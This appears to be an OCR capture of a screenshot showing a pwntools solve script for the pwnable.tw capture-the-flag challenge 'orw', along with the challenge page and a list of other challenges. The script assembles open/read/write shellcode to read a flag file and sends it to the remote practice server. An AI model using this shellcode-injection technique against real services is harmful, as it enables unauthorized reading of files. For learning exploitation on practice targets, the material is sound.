 root@DESKTOP-LB14I4V: ~/Desktop/pwn/orw
(root DESKTOP-LB14I4V)-[~/Desktop/pwn/orw]
# batcat solve.py
File: solve.py
1 from pwn import *
2 elf =ELF('./orw')
3 context.binary=elf
4 p=remote('chall.pwnable.tw',10001)
5 #p= elf.process()
6 payload2=shellcraft.open('/home/orw/flag')
7 payload2+=shellcraft.read(3,'esp',0x100) #fd 3 is for
files
8 payload2+=shellcraft.write(1,'esp',0x100) # 1 for wri
ting to stdout
9 print(p.recv())
10 #print(payload2)
11 p.send(asm(payload2))
12 print(p.recv())
(root DESKTOP-LB14I4V)-[~/Desktop/pwn/orw]
#
P pwnable.tw
Tut03-2: Writing Exploits with P
pwnable.tw/challenge/#2
Challenges Ranking Writeups PWNABLE.TW Register Login
CHA
orw [100 pts]
Read the flag from /home/orw/flag.
Only open read write syscall are allowed to use.
nc chall.pwnable.tw 10001
orw
First Blood: sces60107
Solved 4740 times.
et
Please login to submit the FLAG.
applestore
200 pts
Re-alloc
200 pts
Tcache Tear
200 pts
seethefile
250 pts
Death Note
250 pts
Starbound
250 pts
Spirited Away
300 pts
BabyStack
250 pts
CVE-2018-
10387
250 pts
Bounty Program
α
300 pts
Secret Garden
350 pts
Alive Note
350 pts
8:30 PM